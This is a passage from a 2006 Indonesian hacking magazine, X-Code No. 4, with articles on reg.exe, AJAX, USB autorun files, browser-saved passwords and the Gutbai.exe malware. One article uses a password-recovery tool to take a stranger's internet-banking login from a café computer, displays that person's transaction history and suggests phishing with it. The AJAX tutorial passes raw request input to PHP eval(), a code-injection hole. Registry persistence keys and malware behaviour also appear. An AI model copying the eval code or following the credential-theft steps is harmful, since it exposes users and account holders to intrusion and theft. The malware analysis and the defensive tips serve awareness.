



X-Code Magazine *On White paper* | No. 4 | Oktober 2006

x - code

M A G A Z I N E

COMPUTER • INTERNET • HACKING • SCRIPTING • IT SECURITY

<http://www.yogyafree.net> | <http://www.yogyafree.net/forum2> | <http://milis.yogyafree.net>

XCODE

Gutbai.exe, Apa dan Solusinya

Analisa Gutbai3

Membuat Kaleng Bir Xcode dengan 3ds max6

Koneksi Oracle With PHP

Mod_rewrite pada Apache

Mengakses Registry dari DOS Prompt

DOS ... Sesuatu yang mungkin hampir kita tinggalkan, ternyata menyimpan kekuatan yang tidak bisa dianggap enteng.

Salah satunya adalah dapat menangani registry system Windows,

Tidak percaya ...? Buktikan saja...!!!

Salam Redaksi

Apa itu X-Code Magazine :

- X-Code magazine adalah majalah komputer, internet dan hacking dengan bahasa Indonesia dengan penggunaan Media Murni PDF.

Latar belakang X-Code Magazine :

- Kebutuhan akan informasi, artikel, hacking dan tutor semakin banyak sehingga Komunitas memutuskan untuk merilis sebuah magazine untuk komunitas IT di Indonesia.

Tujuan :

- Memberikan / sharing / berbagi artikel untuk perkembangan ilmu komputer, internet dan hacking di Indonesia.

Misi :

- Menyebarkan ilmu-ilmu komputer, internet dan hacking untuk tujuan positif.

Hak Cipta / Lisensi :

- Seluruh materi X-Code Magazine dapat didownload, dibaca, dimodifikasi serta disebarluaskan secara bebas untuk tujuan bukan komersial (nonprofit),

dengan syarat tidak menghapus atau merubah atribut penulis.

- Hak cipta di tangan penulis dan X-Code Magazine dengan mengikuti lisensi GPL (General Public License)

Distribusi X-Code Magazine :

- Official X-Code Magazine Page :
<http://www.yogyafree.net/magazine.htm>
- Mailing list X-Code :
 - <http://milis.yogyafree.net>
 - <http://groups.yahoo.com/group/yogyafree>
- Forum phpBB X-Code :
<http://www.yogyafree.net/forum2>
- Friendster X-Code :
 - yk_family_code@yahoo.com
 - family_server2@yahoo.com
- CD Yogyafree Pro 9 TITANIUM II atau yang lebih baru.
- Komunitas / media lain yang bekerja sama dengan X-Code Magazine.

Alamat E-mail Redaksi :

- yk_family_code@yahoo.com
(Kota Yogyakarta)
- jerrymaheswara@gmail.com
(Kota Jakarta)

Editorial

X-Code magazine kini sudah mencapai edisi ke-4, Dalam edisi kali ini, kami mencoba mengubah wajah X-Code Magazine agar menjadi lebih cantik dan berwibawa sebagaimana layaknya sebuah majalah.

Perubahan ini mungkin terasa cukup drastis. Mulai dari cover, tata letak, penggunaan font, dan lain sebagainya.

Sentuhan artistik tersebut tidak lepas dari kaidah-kaidah Graphic Design yang selama ini ditekuni dan digeluti oleh designer majalah ini (Mas Jerry Maheswara).

Oleh karena itu, kami sebagai redaksi sangat berharap bahwa content yang dihadirkan dalam majalah ini memiliki nilai yang sangat tinggi (berbobot), dan hal itu tidak lepas dari kontribusi para penulis yang kreatif, para analis, para peneliti, yang tidak bosan-bosan untuk memberikan sumbangannya kepada komunitas ini.

Akhir kata, semoga kehadiran X-Code Magazine dapat memberikan sumbangan kepada dunia ilmu pengetahuan, khususnya dunia teknologi dan informasi, komputer, internet, programming, hacking, scripting, dan IT security.

Kami sangat mengharapkan kerjasama dari semua pihak untuk mendukung keberadaan X-Code ini baik website, forum, milis, channel, maupun magazine.

Sumbangan Anda sangat berharga sekali buat kekuatan X-Code untuk bertarung di kancah ilmu pengetahuan dan teknologi di masa depan. Sumbangan itu bisa berupa partisipasi dalam posting pertanyaan-pertanyaan, jawaban, hasil analisa, dan lain sebagainya. Dan yang terpenting adalah sumbangan material (berupa \$\$\$).

Redaksi X-Code Magazine
Team X-Code



Daftar Isi

BaseCamp Yogyakarta untuk semua members (Kurniawan / ^family_code^)	5
Mengakses Registry dari DOS Prompt (Jerry Maheswara)	7
Tutorial singkat AJAX untuk mempercepat akses situs (Tomero)	11
Mempercantik tampilan pada ufd (dylavig)	14
Auto Complete, Kemudahan atau Kerawanan??? (PusHm0v)	16
Gutbai.exe, Apa dan Solusinya (PusHm0v)	21
Teknik mudah cracking CD-Lock (UNTUK SEMUA VERSI!!!) buatan PC-Magic Software (NeMeSiS_ByTe)	25
Membuat Kaleng Bir Xcode dengan 3ds max6 (yulle)	32
Kelemahan Folder yang di lock Software Folder Access version : 2.0.0 (Abang Linuxer)	36
Mod_rewrite pada Apache (Muh Hasan Tanjung)	39
Koneksi Oracle With PHP (roninmorgue)	45
Cuplikan Gutbai4 (OPEN SOURCE) (Jerry Maheswara)	49
SSH Forwarding (sucks05)	50
Analisa Gutbai3 (Dony Wahyu Isp (DNA [eXTR!M]))	52
Analisa Gutbai2 & Gutbai3 (BrainLessChild)	55
Mendisable account di win Xp(bernad_satriani / bl4ck_94m81t)	58
Membobol billing explorer versi 4.38 Stable (info-cyber_crime)	59
Cara menjadi penulis X-Code Magazine No 5	60
Donasi Logo dan wallpaper oleh para X-Coders	61
Banner for Community Support	71

BaseCamp Yogyakarta untuk semua members



Pada pertengahan bulan Agustus, penulis melontarkan usul kepada rekan-rekan Yogyakarta tentang pendirian basecamp dimana usul ini akhirnya di sampaikan ke rekan-rekan member yogyafree pada rapat Yogyakarta pada tanggal 25 Agustus 2005 di Angkringan yang hasilnya donasi Rp400.000,- dari donasi pakde untuk basecamp cair, terima kasih banyak pakde, selain tentang basecamp juga pakde (systemofadown) membawa harddisk dengan kapasitas 40Gb yang isinya akhirnya di seleksi untuk dimasukkan di CD Yogyakarta series terbaru.

Pada awal bulan September 2006 penulis, Sarkun dan Adi (^rumput_kering^), akhirnya menghubungi pemilik tempat yang akan kami sewa sebagai basecamp, kami datang kerumahnya, sebenarnya harga sewanya Rp.800.000,- per tahun tapi kami membayar Rp.400.000,- dahulu dimana jika dalam 4 bulan tidak ada uang sokongan sebesar Rp.400.000 untuk biaya sewa maka BaseCamp masa sewanya berakhir 4 bulan mendatang, selain biaya sewa, ada juga uang listrik.

Seminggu lebih kemudian basecamp bisa dihuni yang langsung dijaga oleh Adi (^rumput_kering^), dan peresmian basecamp dilakukan pada tanggal 9 September 2006, saat peresmian datang para member xcode dari penjuru tanah air seperti dari Solo, Jambi dst, saat itu basecamp hanya ada karpet, belum ada komputer, pada esok harinya penulis mendonasikan monitor 14inc dengan merk TECO, besoknya penulis mendonasikan Casing, Power Supply, Mobo ILX440 dan Processor Intel Pentium II – 300mhz.

Karena tidak ada RAM dan VGA Card maka penulis bersama Adi membeli RAM dan VGA Card dengan uang hasil donasi Rp.100.000,- di sebuah toko komputer, karena keterbatasan keuangan maka yang dibeli adalah SDRAM 64Mb PC100 dan VGA Card S3

dengan kapasitas 4 Mb untuk AGP Slot, harga RAMnya Rp.42.000,- dan VGA Cardnya harganya Rp.30.000,-, setelah terbeli maka RAM dan VGA Card diuji coba di komputer basecamp dan hasilnya komputer berhasil dinyalakan.

Beberapa waktu kemudian penulis menyumbangkan Harddisk 640mb untuk uji coba komputer basecamp, pada tanggal 17 September 2006, kami komunitas Yogyakarta mendapat kunjungan Hartono dan kawan-kawan dari Semarang, mereka datang berangkat dari rumah jam 6 pagi, Hartono dan kawan-kawan berkunjung dahulu ke BaseCamp lalu ke Warnet Mas Adi (^rumput_kering^ jaga), penulis baru bisa menemui Hartono Sindhu dan Agga, pada jam 3 sore, karena penulis harus memburning CD Yogyakarta Pro 7GP Thunder, CD Yogyakarta Pro 8 Plutonium X, CD Yogyakarta Core 1 Platinum, CD Yogyakarta Enterprise II – FINAL X dan series CD Yogyakarta terbaru dengan 2 CD yaitu CD Yogyakarta Pro 9 TITANIUM Second Edition untuk komunitas Yogyakarta yang berada di Semarang.

O iya sampai terlupa, sumbangan Harddisk Quantum 6gb lebih dari Hartono di gunakan utk komputer basecamp dan untuk sementara harddisk 40mb dari pakde (systemofadown) masih ditangan penulis dimana penulis membutuhkan beberapa waktu untuk mengeksklore lebih, saya secara pribadi dan bersama komunitas mengucapkan terima kasih sebanyak-banyakkan kepada pakde (systemofadown) yang telah banyak sekali membantu komunitas.

Dengan adanya Basecamp dan sebuah komputer diharapkan dapat membantu para member yang membutuhkan bantuan atau sharing bersama, dimana semua itu untuk kepentingan members komunitas, kami komunitas Yogyakarta menerima dengan tangan terbuka jika anda ingin berkunjung ke basecamp Yogyakarta.

Penulis :

Kurniawan / ^family_code^

Mengakses Registry dari DOS Prompt

DOS ... Sesuatu yang mungkin hampir kita tinggalkan, ternyata menyimpan kekuatan yang tidak bisa dianggap enteng.

Salah satunya adalah dapat menangani registry system Windows,

Tidak percaya ...? Buktikan saja...!!!

[Regedit.exe](#) adalah sebuah tool yang diciptakan untuk mengakses registry dengan berbasis windows.

[Reg.exe](#) adalah sebuah tool yang diciptakan untuk mengakses registry dengan berbasis DOS (console).

Bagaimana cara mengaksesnya?

1. Masuklah ke console DOS.
2. Ketik perintah **reg**.
Maka akan ditampilkan beberapa opsi Operation yang bisa Anda gunakan untuk mengakses registry Windows, seperti: QUERY, ADD, DELETE, COPY, SAVE, LOAD, UNLOAD, RESTORE, COMPARE, EXPORT, IMPORT.
3. Ketik `reg add /?`
Maka akan ditampilkan parameter-parameter yang dapat dimasukkan kedalam perintah ADD.

Dengan pengantar singkat ini, Anda sudah bisa mengakses registry dalam DOS (console).

Rootkey:

HKCR = HKEY_CLASSES_ROOT

HKCU = HKEY_CURRENT_USER

HKLM = HKEY_LOCAL_MACHINE

HKU = HKEY_USERS

HKCC = HKEY_CURRENT_CONFIG

Data Type:

REG_SZ = String Value

REG_MULTI_SZ = Multi-String Value

REG_DWORD = DWORD Value

REG_BINARY = Binary Value

REG_NONE = No Value

=====

Contoh:

```
reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v
  DisableRegistryTools /t reg_dword /d 1 /f
```

Perintah tersebut akan men-disable **regedit** yang berbasis Windows.
Sedangkan untuk meng-enable **regedit** adalah dengan perintah berikut ini:

```
reg add "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v
  DisableRegistryTools /t reg_dword /d 0 /f
```

atau

```
reg delete "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v
  DisableRegistryTools
```

Demikian juga untuk perintah-perintah yang lain.

Teknik ini sangat ampuh digunakan untuk menangani berbagai macam virus yang sempat membuat Anda kesal dengan polah tingkahnya. Blok sana, blok sini... Hati-hati...!! bisa jadi virus mengubah file **reg.exe** ini menjadi pemicu virus tersebut.

Saran saya: simpanlah file reg.exe ini didalam media penyimpan yang aman, seperti CD, Flash Disk, dll. dan jauhkan dari jangkauan virus. Suatu saat Anda akan membutuhkannya. [JerryMaheswara]

TITIK-TITIK RAWAN WINDOWS DALAM REGISTRY

```
HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\  
  DisableRegistryTools    reg_dword  
  DisableTaskMgr          reg_dword  
  Shell                   reg_sz  
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\  
  Shell                   reg_sz  
  System                  reg_sz  
  Userinit                reg_sz  
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folder\  
  Common Startup          reg_sz  
HKLM\system\controlset001\safeboot\  
  alternateshell         reg_sz  
HKLM\system\controlset002\safeboot\  
  alternateshell         reg_sz  
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\  
  apa_aja                 reg_sz  
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\  
  apa_aja                 reg_sz  
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer\  
  NoFolderOptions        reg_dword  
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer\  
  NoFolderOptions        reg_dword  
HKLM\SYSTEM\CurrentControlSet\Control\Lsa\  
  ForceGuest              reg_dword  
HKLM\System\CurrentControlSet\Services\LanmanServer\Parameters\  
  AutoShareWks           reg_dword  
  AutoShareServer        reg_dword  
etc...
```

Ini hanyalah sebagai alternatif jika regedit diblok oleh Administrator atau virus.

Sedikit penjelasan mengenai syntax REG

```
REG ADD KeyName [/v ValueName | /ve] [/t Type] [/s Separator] [/d Data] [/f]
REG DELETE KeyName [/v ValueName | /ve | /va] [/f]
REG IMPORT FileName
REG EXPORT KeyName FileName
```

KeyName = [\\Machine\]FullKey

Machine = Nama komputer yang di remote.

FullKey = ROOTKEY\SubKey

ROOTKEY = [HKLM | HKCU | HKCR | HKU | HKCC]

SubKey = Nama lengkap dari key registry yang berada di bawah ROOTKEY.

/v = Nama nilai yang berada dibawah key yang dipilih yang akan ditambahkan.

/ve = Memberikan nama kosong pada key

/t = Tipe data Key Registry, jika dikosongkan maka dianggap sebagai REG_SZ

```
[ REG_SZ      | REG_MULTI_SZ  | REG_DWORD_BIG_ENDIAN  |
  REG_DWORD  | REG_BINARY   | REG_DWORD_LITTLE_ENDIAN |
  REG_NONE   | REG_EXPAND_SZ ]
```

/s = Karakter pemisah pada data string untuk tipe REG_MULTI_SZ, jika dikosongkan maka dianggap menggunakan "\\0"

/d = Data yang akan dimasukkan kedalam nilai

/f = Nilai registri akan ditimpa secara paksa, tanpa peringatan.

Filename = Nama file yang digunakan untuk menyimpan atau memuat nilai-nilai registry

Selanjutnya carilah tahu sendiri, baca petunjuk yang menggunakan bahasa England itu.

Hare Gene... Gak ngerti bahasa Enggres...?

Tutorial singkat AJAX untuk mempercepat akses situs



Nick : Tomero

Site : http://geocities.com/meyer_webmail

Artikel : Tutorial singkat AJAX untuk mempercepat akses situs

Tujuan : Saya rasa artikel ini berguna apalagi bagi develop web... selain itu penggunaannya juga mudah bahkan untuk pemula.

Apakah AJAX itu ?. AJAX merupakan teknologi yang menggabungkan engine _javascript dan XML. Jadi, teknik AJAX sangat berguna bagi anda yang suka meng-update isi berita menggunakan XML. Peng-update-an dilakukan secara real-time atau ditentukan dalam selang waktu tertentu. File apa sih yang diupdate ?? terserah ?? ntah itu format html biasa, txt, js, vbs, rss, yang penting bisa dibaca via-http. Jadi, nggak harus XML. Bingung ?? Yeah, aku juga pertama kali kenal AJAX rada2 bingung, tapi k'lo udah ngeliat contoh ini pasti kamu ngerti deh.

Pertama-tama kita tambahkan script ini sebagai _javascript.

```
function createRequestObject() {
    var ro;
    var browser = navigator.appName;
    if(browser == "Microsoft Internet Explorer"){
        ro = new ActiveXObject("Microsoft.XMLHTTP");
    }else{
        ro = new XMLHttpRequest();
    }
    return ro;
}

var http = createRequestObject();

function sndReq(param) {
    http.open('get', 'file_proses.php?' + param);
    http.onfiltered= handleResponse;
    http.send(null);
}

function handleResponse() {
```

```
if(http.readyState == 4){
var response = http.responseText;
alert(response)
}
}
```

Baiklah aku akan jelaskan maksud fungsi-fungsi itu satu per satu :).

Fungsi `createRequestObject()` digunakan untuk memanggil object / activeX yang mendukung kelangsungan teknik AJAX ini. Disana terlihat diciptakan objectnya dengan variabel penampungnya adalah http. Lalu, ada fungsi `sndReq(param)` dengan tambahan input kepada fungsi ini yaitu param. Param artinya parameter yang nantinya digunakan oleh halaman proses sebagai input yang akan diolah untuk menghasilkan output yang kamu inginkan. Terlihat pada fungsi ini, file prosesnya bernama `file_proses.php`. Untuk parameter standar untuk semua http digunakan aturan `arg1=val1&arg2=val2...&argN=valN`, dimana tiap-tiap argN dibaca sebagai variabel nantinya oleh web server yang memiliki nilai valN. Nah, setelah proses selesai kita ingin melihat hasil prosesnya. Untuk itu kita panggil fungsi peng-handel proses yang terjadi yaitu `handleResponse()`. Pada fungsi ini setiap status proses yang terjadi akan selalu diberitahukan kepada browser. Hingga kamu lihat ketika `readyState = 4` maka proses selesai output siap ditampung. Terlihat variabel response menampung hasil outputnya. Output ini terserah mau kamu apakan. Dalam contoh diatas terlihat bahwa scriptnya menampilkan output dalam bentuk popup message. Oke biar tambah pinter cobain aja contoh berikut :

1. Nama File : Test.Html

```
<HTML>
<HEAD>
<!-- TAMBAHKAN SCRIPT DIATAS DISINI -->
<SCRIPT>...</SCRIPT>
</HEAD>
```

```
Klik tombol ini, input akan diproses diserver <br>
<INPUT TYPE="BUTTON" VALUE=" 1 + 1 = ? " onfiltered="sndReq('nil1=1&nil2=1&opr=+')">
</HTML>
```

2. Nama File : file_proses.php

```
<?
$nil1=$HTTP_GET_VARS['nil1'];
$nil2=$HTTP_GET_VARS['nil2'];
$operator=$HTTP_GET_VARS['opr'];
echo _eval($nil1.$operator.$nil2);
?>
```

Simpan kedua file pada lokasi yang sama. Oh, iya sampai lupa file kedua merupakan file PHP lho... maklum aku cuma bisa PHP kawan. Lagian untuk ngormatin Bapak Rasmus. Trus..trus apa hubungannya dengan mempercepat situs ?? Pertanyaan bagus kawan... Disana terlihat jelas bahwa output yang dikeluarkan berupa teks. So, gambar, flash, ato apalah itu... tidak diambil jadi, tentunya mempercepat akses situs. Gini, aja... masa kita hanya untuk menghitung $1 + 1 = 2$ harus me-load ulang halaman ??, nggak mau lagi!!!. Kita dipaksa nge-load gambar, activex, bla..bla..bla hanya untuk menghasilkan nilai 2!!. Udah yach semoga sukses. K'lo dikembangin bisa buat yang aneh2 deh. Termasuk untuk ngisengin temen2. Pertanyaan, kritik/saran, bisa dikirimkan ke meyer_webmail@yahoo.com ato kunjungi situs pribadi saya http://geocities.com/meyer_webmail Bye..bye..bye..

Sungguh malem yang pegel2, Hah... jam 12 teng!!! Ihhhh takut...

Referensi :

Rasmus' 30 second AJAX Tutorial

Mempercantik tampilan pada ufd



Kali ini sy mau berbagi trik untuk teman2... trik kli ini ialah mempercantik tmlan pada ufd kt. ini tulisan wa yg pertama... so kalo masi kaku2 gt di maklumin aja yaahh ;) lgsng saja pertama buka notepad dan masukkan script berikut :

```
-----[start]-----

[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A513-11D0-A3A4-00C04FD706EC}
{5984FFE0-28D4-11CF-AE66-08002B2E1262}={5984FFE0-28D4-11CF-AE66-08002B2E1262}
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
Attributes=1
IconArea_Image=dekstop.jpg

[.ShellClassInfo]
ConfirmFileOp=0
[{5984FFE0-28D4-11CF-AE66-08002B2E1262}]
PersistMoniker=file:///Folder Settings\Folder.htt
PersistMonikerPreview=%WebDir%\classic.bmp

-----[end]-----
```

Dan di simpan dgn nama autorun.ini pd flash disk anda!. setelah itu maka carilah sebuah file gmbr yg berekstensi jpg and drop it pada ufd anda. Eiih.. jgn lupa ganti nama file tsb menjadi “desktop” loh... ;) setelah anda melakukan refresh... maka tmlan pd dekstop ufd tentunya sudah berubah.

Setelah itu.. kita akan mengubah icon pd ufd yg masi std. buka lg dong notepad.exe, ketik script :

```
-----[start]-----

[autorun]
icon=icon.ico

-----[end]-----
```

save as autorun.inf in ur ufd.

abis itu ya ... cari file yg *.ico

ingat harus berekstensi ico ya. and then it rename with icon. stlh fd di replug... jadi deh hh ;)

tentunya dgn cara di atas bisa di pake untuk devices lainnya ;)

thanks to Yesus Christ, my family and also chelsea_milano ;P kak lirva maaf ya... ga sngja, jacky, hadi, crew family code yg sdh mao di posting tulisanku... and last but not least all my buddies yg ga bs disbtin satu persatu

dylavig@yahoo.com

Auto Complete, Kemudahan atau Kerawanan???



Author : PusHm0v @ PusHm0v Software Development
Date : 15/9/2006
Contact : emomelodicfreak@yahoo.com / new_indo_vx3r@yahoo.com

Shoutz :

All echo | staff, yogyafree | staff, The Killer Team, Myztx, vaganci, ^family_code^, TOMMY, adhietslank, etc. #e-c-h-o, #yogyafree, #javahack, #koncek, #canda, #canda-ops @DAL.NET , newbie_hacker@yahoogroups.com, yogyafree@yahoogroups.com, IT_CENTER@yahoogroups.com, ProgrammerVB@yahoogroups.com, virus_baru@yahoogroups.com, VBbego.com, Virology.info, Vbtn.com, IA01 dan 1IA07, Lab MaDas angk. 19 @ Gunadarma University. Dan teman2 serta kerabat2 lain yang tidak bisa disebutkan satu-persatu

Notes :

Penulis TIDAK bertanggung jawab atas penggunaan maupun penyalahgunaan dari artikel ini. Tujuan dibuat artikel HANYA untuk BAHAN PEMBELAJARAN saja. Semua nama, URL, domain, IP address, username, password dalam artikel ini disamarkan demi keamanan dan privasi.

Bila pembaca artikel ini menganggap artikel ini menyinggung perasaan, maka Penulis memohon maaf sebesar-besarnya.

Main#

Adanya fitur AutoComplete ataupun password storage di berbagai macam browser saat ini merupakan terobosan inovatif, mengingat kemampuan seseorang dalam menghafal. Dengan fitur ini pula kita dapat menghemat waktu mengetik dan mengisi kolom username dan password. Pernahkah anda bermain di suatu kafe internet atau kantor, dan membuka halaman login dari Email anda mengetik atau menekan 1 huruf depan dari username anda browser saat itu juga langsung menampilkan pilihan username-username yang sudah pernah diinputkan?? Bila anda memakai komputer dengan single user mungkin tak masalah, lalu bagaimana bila multiuser??

Ada kemungkinan username bahkan password anda dapat diambil oleh orang lain. Berbekal aplikasi password recovery kita dapat mengambil dan membongkar username-password yang tersimpan ini. Penulis menggunakan Passcape Internet Explorer Password

Recovery (www.passcape.com). Kebetulan Browser di warnet penulis menggunakan Internet Explorer (selanjutnya disingkat menjadi IE saja) yang fitur AutoComplete sedang menyala. Install Passcape Internet Explorer Password Recovery (selanjutnya disingkat menjadi PIEPR saja), lalu pilih metode Recovery yang akan dijalankan :

- **AUTOMATIC** : akan membuka Password yang tersimpan secara otomatis
- **MANUAL** : akan membuka Password melalui file ntuser.dat, biasanya di C:\Documents and Settings\%nama_user%
- **CONTENT ADVISOR** : akan meng-Edit status dan password dari Internet Explorer Content Advisor
- **ASTERISKS PASSWORDS** : akan membuka “tabir” karakter “*” atau asterik dari kolom password
- **MISCELLANEOUS** : akan menampilkan macam-macam cookie, cache atau URL yang disimpan oleh IE

Kita akan menggunakan fitur **AUTOMATIC** untuk membuka password yang tersimpan. Klik **Next>>** lalu **PIEPR** akan menampilkan sejumlah kolom yang berisi keterangan resource IE apa yang dapat dibuka beserta username dan password.

Contoh hasil Recovery **PIEPR**:

```
<<< Internet Explorer passwords >>>
Created by Passcape Internet Explorer Password Recovery
IE resource type : IE autocomplete passwords
Resource name   : https://ib.bankapajah.co.id/retail/Login.do
User name/Value : xxxxxxxx
Password       : xxxxxxxx

IE resource type : Identity passwords
Resource name   : Main Identity
User name/Value :
Password       :

PIEPR v1.4.1.170
09-15-2006 10:23:08
```

Diatas merupakan username dan password dari sebuah session login internet banking di salah satu Bank swasta nasional. Dapat dibayangkan apa yg terjadi bila kita mempunyai

akses untuk melihat, mengubah bahkan mengambil uang dari akun tersebut. Berikut contoh hasil pemeriksaan saldo dan histori transaksi dari akun tersebut:

NAMA_ORANG_YANG_KENA_TEPU
15 Sep 2006, 12:53:40 HELP

POSISI SALDO

Nomor Transaksi : 0609150069978
Nomor Rekening : xxxxxxxxxxxxxxxx
Jenis Rekening : Tabungan
Tanggal - Jam : 15 September 2006 - 12:53 PM
Posisi Saldo : Rp. 3.352.512,44

HISTORI TRANSAKSI

Nomor Transaksi : 0609150070131
Nomor Rekening : xxxxxxxxxxxxxxxx Rp.
Jenis Rekening : Tabungan
Periode Transaksi : 14 Aug 2006- 15 Sep 2006
Tampilkan Berdasarkan : Tanggal
Urutkan Berdasarkan : Mulai dari yang kecil

Tanggal	Keterangan Transaksi	Debet	Kredit
14/08/2006	VE POS SA 21765315 /0000186584/VAP-SARINAH THA	160.000,00	0,00
14/08/2006	SA ATM PLN PAYM DR 41100046011547100899423 SLAD00FW /6765 /ATM-SPBU P KLP	150.115,00	0,00
14/08/2006	SA ATM PLN PAYM DR 41100046011547100899423 SLAD00FW /6765 /ATM-SPBU P KLP	2.500,00	0,00
15/08/2006	SA ATM Withdrawal SLAD00FW /7581 /ATM-SPBU P KLP	1.000.000,00	0,00
15/08/2006	INW.CN-SKN CR SA-MCS CHEVRON INDONESIA COMPANY - 032	0,00	2.234.825,00
15/08/2006	VE POS SA 00019333 /0000198403/ VAP-TOKO GUNUNG	101.000,00	0,00
17/08/2006	SA ATM Withdrawal SLAD00FW /7878 /ATM-SPBU P KLP	1.000.000,00	0,00
19/08/2006	SA ATM Withdrawal SLAP125I /3170 /ATM-TMN GALAXY1	500.000,00	0,00
20/08/2006	VE POS SA 61029923 /0000292379/ VAP-MDS (ARION	195.000,00	0,00
22/08/2006	SA ATM Withdrawal SLAP1449 /6920 /ATM-KC T AGUNG1	1.000.000,00	0,00
23/08/2006	SA ATM Withdrawal SLAM141Z /9388 /ATM-BDR JUANDA2	500.000,00	0,00
26/08/2006	SA ATM Withdrawal SLAP12EQ /9678 /ATM-METROPOLITA	100.000,00	0,00
27/08/2006	SA ATM Withdrawal		

28/08/2006	S1AD00FW /1633 /ATM-SPBU P KLP INW.CN-SKN CR SA-MCS CHEVRON INDONESIA COMPANY - 031	150.000,00 0,00	0,00 13.866.238,00
31/08/2006	Bunga Rekening	0,00	14.740,63
31/08/2006	Biaya Administrasi	7.000,00	0,00
02/09/2006	SA OB SA No Book Transfer untuk September 1250005534326	5.000.000,00	0,00
02/09/2006	SA OB SA No Book Transfer untuk September	1.000,00	0,00
02/09/2006	INT-BK CCPYM CA/SA 4137180305168351	300.000,00	0,00
06/09/2006	INT-BK CCPYM CA/SA 4137180305168351	2.543.987,00	0,00
06/09/2006	INT-B DR SA BILL PMT 030208160140021008226614	170.804,00	0,00
06/09/2006	SA INT PLN PAYM DR 41000046014547100899423	150.115,00	0,00
06/09/2006	SA INT PLN PAYM DR 41000046014547100899423	2.500,00	0,00
06/09/2006	SA OB SA No Book untuk bni chay, thanks 1250005534326	2.500.000,00	0,00
06/09/2006	SA OB SA No Book untuk bni chay, thanks	1.000,00	0,00
Saldo Awal : 2.771.729,81			
Total Kredit : 16.115.803,63			
Total Debet : 15.535.021,00			
Saldo Akhir : 3.352.512,44			

Waw!!! kita bisa melihat semua transaksi akun tersebut. Apa yang bisa kita lakukan setelah itu? kita bisa melakukan phishing ataupun spamming dengan mengambil data-data penting lainnya, seperti :

UBAH ALAMAT E-MAIL

Nama :
NAMA_ORANG_YANG_KENA_TEPU
Tanggal Lahir :
29 February 1900
Alamat E-Mail :
KENA_TEPU@mailboongan.com

Solusi#

Bisa kita bayangkan akibat terburuk dari password stealing seperti itu, transfer dana tanpa kita duga, pengambil-alihan rekening, pengubahan password, hingga pencurian data-data penting kita. Bagaimana kita menghindari hal tersebut? Aplikasi pembersih

Cookie atau cache Browser dapat kita manfaatkan, bahkan dari IE pun sudah ada fitur ini.

1. Buka browser IE anda, pilih Tools pada toolbar.
2. Pilih Internet Options
3. Klik Delete Cookies untuk menghapus cookies anda, Delete Files untuk menghapus file-file temporer dan Clear History untuk membersihkan sisa-sisa “perjalanan” anda selama browsing.

Bila fitur tersebut dirasa kurang memadai, maka anda dapat menggunakan aplikasi third party, seperti cookies washer atau sejenisnya. Selain ancaman Password recovery seperti PIEPR, ada aplikasi keylogger yang dapat mencatat semua ketikan anda. Untuk mengakali hal ini, anda dapat menggunakan fitur on Screen-keyboard Windows.

1. Buka menu START, pilih ALL Programs lalu Accessories
2. Lalu pilih On-Screen Keyboard.

Kesimpulan#

Pencurian password dan username dalam komputer publik merupakan hal yang wajar mengingat kelemahan sistem yang ada.

Fitur AutoComplete yang disediakan oleh Browser saat ini dapat menjadi bumerang bagi pemakainya apabila tidak berhati-hati dalam pemakaiannya. Aplikasi Password Recovery seperti PIEPR dapat menampilkan semua username dan password yang pernah disimpan selama kegiatan Browsing. Lakukan pembersihan Cookies dan History anda setiap kali selesai browsing agar menghindari penyalahgunaan hak akses.

Penutup#

Penulis tidak bermaksud untuk mengajak pembaca menjadi seorang “PENCURI”, tetapi prihatin atas kurangnya informasi dan kesadarandari pengguna komputer publik dalam menjaga rahasia pribadinya. Dengan artikel sederhana (mungkin jelek :P) ini penulis ingin membawa pembaca untuk lebih waspada terhadap teknik-teknik pencurian data rahasia. Semoga artikel ini bermanfaat bagi kita semua. Amien. =)

Gutbai.exe, Apa dan Solusinya

Oleh : PusHm0v



Main#

Beberapa waktu yang lalu penulis dimintai untuk mencoba sebuah aplikasi oleh mas Kurniawan (^family_code^), yaitu [gutbai.exe](#). sang author aplikasi ini mengklaim bahwa telah menemukan celah di Microsoft Windows yang bisa membuat Bill Gates gulung tikar (walaupun pada tahun depan om Bill bakal mengundurkan diri).

Aplikasi [Gutbai.exe](#) tidak akan mempengaruhi kinerja system, demikian klaim sang author. Walaupun pada kenyataannya aplikasi ini SANGAT-SANGAT merusak Windows anda.

Beberapa analisa penulis terhadap aplikasi gutbai.exe :

1. Compiled dari VB 6.0, dengan no packer dan native code.
2. Mengubah/menambah beberapa key registry :
 - DisableRegistryTools
 - DisableTaskMgr
 - HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell\ Explorer.exe menjadi gutbai.exe
 - HKLM\Software\Microsoft\Windows\CurrentVersion\policies\system\Shell\ Gutbai.exe
3. Mencopy dirinya sendiri ke C:\Windows
4. “Membunuh” proses Explorer.exe

Bila dijalankan, aplikasi ini akan memunculkan window dengan 2 Button yang pertama berisi tantangan untuk meng-kliknya dan kedua akan menutup aplikasinya.

Bila button pertama diklik maka akan muncul MessageBox yang berisi bahwa anda sudah menjalankan tantangannya dan aplikasi akan me-Log Off anda. Begitu anda Log

On kembali maka anda hanya dihadapkan tampilan wallpaper saja.

Mengapa demikian?? karena pada dasarnya Windows melakukan boot secara garis besar sbb:

```
Boot Sector -> NTLDR -|
-> Ntdetect.com -> HKLM\HARDWARE\DESCRIPTION
-> HKLM\SYSTEM\CurrentControlSet\Services
-> Ntoskrnl.exe |-> bootvid.dll
-> Windows Session Manager (sms.exe)
-> HKLM\SYSTEM\CurrentControlSet\Session Manager\Bootexecute
-> HKLM\SYSTEM\CurrentControlSet\Session Manager\Memory Management\PagingFiles
-> HKLM\SYSTEM\CurrentControlSet\Session Manager\Environment
-> Winlogon -> MSGina.dll
-> Shell (Explorer.exe) ;Nah disini lah permasalahan terjadi
```

Sangat gubai.exe menggantikan dirinya sebagai shell yang asli, yaitu Explorer.exe.

